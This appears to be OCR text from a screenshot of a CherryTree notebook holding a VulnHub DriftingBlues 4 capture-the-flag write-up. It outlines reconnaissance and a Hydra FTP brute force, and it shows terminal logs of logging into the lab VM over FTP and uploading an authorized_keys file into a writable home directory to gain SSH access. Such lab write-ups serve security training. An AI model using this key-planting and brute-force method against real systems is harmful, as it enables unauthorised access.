 DriftingBlues4.ctb - /home/kali/Documents/WriteUps/VulnHub/DriftingBlues/DriftingBlues4 - CherryTree 0.99.30
File Edit Formatting Tree Search View Bookmarks Import Export Help
Drifting Blues 4
nmap
port 21 | ftp
port 22 | OpenSSH 7.9p1
port 80 | Apache httpd 2.4.38
View Source
base64
/imfuckingmad.txt
/iTiS3Cr3TbiTCh.png
Nikto
Dirb
Whatweb
GoBuster
vhost
Metasploit
aux ftp login
Hydra
ftp bruteforce
login ftp
ssh keys
ssh
flag 1
flag 2
ssh keys
ftp brutefor...
Hydra
login ftp
┌──(kali㉿kali)-[~/.../WriteUps/VulnHub/DriftingBlues/DriftingBlues4]
└─$ ftp 192.168.56.117 21
Connected to 192.168.56.117.
220 ProFTPD Server (driftingblues) [::ffff:192.168.56.117]
Name (192.168.56.117:kali): hubert
331 Password required for hubert
Password:
230 User hubert logged in
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxrwx 3 root root 4096 Jan 9 2021 .
drwxrwxrwx 3 root root 4096 Jan 9 2021 ..
drwxrwxrwx 2 hubert hubert 4096 Jan 9 2021 hubert
-rw-r--r-- 1 root root 50 Oct 27 04:57 sync_log
226 Transfer complete
ftp> mkdir .ssh
257 "/hubert/.ssh" - Directory successfully created
perform put command
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
200 PORT command successful
150 Opening BINARY mode data connection for authorized_keys
226 Transfer complete
2590 bytes sent in 0.00 secs (112.2735 MB/s)
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxr-xr-x 2 hubert hubert 4096 Oct 27 06:16 .
drwxrwxrwx 3 hubert hubert 4096 Oct 27 05:58 ..
-rw-r--r-- 1 hubert hubert 2590 Oct 27 06:16 authorized_keys
226 Transfer complete
Node Type: Rich Text - Date Created: 2021/10/26 - 21:59 - Date Modified: 2021/11/05 - 23:48
File Actions Edit View Help
drwxrwxrwx 3 root root 4096 Jan 9 2021 .
drwxrwxrwx 3 root root 4096 Jan 9 2021 ..
drwxrwxrwx 2 hubert hubert 4096 Nov 6 07:05 hubert
-rw-r--r-- 1 root root 50 Nov 6 21:37 sync_log
226 Transfer complete
ftp> cd hubert
250 CWD command successful
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxrwx 2 hubert hubert 4096 Nov 6 07:05 .
drwxrwxrwx 3 root root 4096 Jan 9 2021 ..
226 Transfer complete
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
200 PORT command successful
150 Opening BINARY mode data connection for authorized_keys
226 Transfer complete
563 bytes sent in 0.00 secs (12.4865 MB/s)
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxrwx 2 hubert hubert 4096 Nov 6 21:39 .
drwxrwxrwx 3 root root 4096 Jan 9 2021 ..
-rw-r--r-- 1 hubert hubert 563 Nov 6 21:39 authorized_keys
226 Transfer complete
ftp> mkdir .ssh
257 "/hubert/.ssh" - Directory successfully created
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxrwx 3 hubert hubert 4096 Nov 6 21:40 .
drwxrwxrwx 3 root root 4096 Jan 9 2021 ..
-rw-r--r-- 1 hubert hubert 563 Nov 6 21:39 authorized_keys
drwxr-xr-x 2 hubert hubert 4096 Nov 6 21:40 .ssh
226 Transfer complete
ftp> cd .ssh
250 CWD command successful
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
200 PORT command successful
150 Opening BINARY mode data connection for authorized_keys
226 Transfer complete
563 bytes sent in 0.00 secs (33.5574 MB/s)
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxr-xr-x 2 hubert hubert 4096 Nov 6 21:40 .
drwxrwxrwx 3 hubert hubert 4096 Nov 6 21:40 ..
-rw-r--r-- 1 hubert hubert 563 Nov 6 21:40 authorized_keys
226 Transfer complete
ftp>